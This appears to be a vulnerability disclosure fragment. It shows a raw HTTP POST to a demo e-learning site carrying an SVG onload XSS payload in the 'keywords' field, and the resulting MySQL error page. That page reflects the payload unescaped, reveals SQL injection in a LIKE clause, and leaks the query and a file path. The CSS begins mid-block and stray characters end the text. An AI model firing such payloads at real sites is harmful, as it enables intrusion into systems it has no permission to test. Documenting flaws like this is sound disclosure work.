 POST /tutorial/ HTTP/1.1
Host: lynda-clone.demonstration.co.in
Content-Length: 43
Cache-Control: max-age=0
Origin: http://lynda-clone.demonstration.co.in
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://lynda-clone.demonstration.co.in/information/about_us/
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=a59993b606f3ed972849c611c70fd0497a839513
Connection: close
keywords=123'"><svg/onload=alert(/XSS/)><'"
}
h1 {
color: #444;
background-color: transparent;
border-bottom: 1px solid #D0D0D0;
font-size: 19px;
font-weight: normal;
margin: 0 0 14px 0;
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier New, Courier, monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '%' AND 1' at line 1</p><p>SELECT
a.tutorial_id, a.tutorial_title, a.tutorial_description, a.tutorial_price, a.tutorial_sale, a.tutorial_photo,
b.user_details_id, b.user_details_first_name, b.user_details_last_name, b.user_details_profile_photo, (SELECT
COUNT(review_id) FROM review WHERE tutorial_id = a.tutorial_id) AS total_review, (SELECT AVG(review_rating) FROM
review WHERE tutorial_id = a.tutorial_id) AS max_rating  FROM tutorial a, user_details b WHERE a.user_details_id
= b.user_details_id AND tutorial_status = 1 AND tutorial_title LIKE '%123'"><svg/onload=alert(/XSS/)><'"%' AND 1
</p><p>Filename: models/Data_process.php</p><p>Line Number: 71</p> </div>
</body>
</html>
中 键设